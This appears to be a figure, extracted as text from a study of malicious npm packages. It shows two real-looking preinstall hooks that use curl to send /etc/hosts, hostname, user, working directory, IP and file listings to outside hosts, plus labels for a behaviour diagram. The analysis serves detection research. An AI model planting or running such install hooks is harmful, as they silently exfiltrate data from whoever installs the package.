 1 {
2 "name": "4ff-lib-foundation",
3 "version": "11.0.7",
4 "main": "index.js",
5 ...
6 "scripts": {
7 "preinstall": "curl https://l293fbwv.x1.pe/`cat /etc/hosts|base64`",
8 ...
9 }
(a) package.json in 4ff-lib-foundation@11.0.7
1 {
2 "name": "yb-trust-butils",
3 "version": "103.99.99",
4 "main": "index.js",
5 ...
6 "scripts": {
7 "preinstall": "./pre.sh"
8 ...
9 }
1 #!/bin/bash
2 curl -d "Hostname:
$(hostname) -H Whoami:
$(whoami) -H Pwd: $(pwd )
-H IP: $(hostname -i ) $(ls -
la )" http://3.72.6.53/
(b) package.json & pre.sh in yb-trust-butils@103.99.99
File Read
Crypto
Network Out
System Message
Network Out
Entry file
Malicious Command→Behavior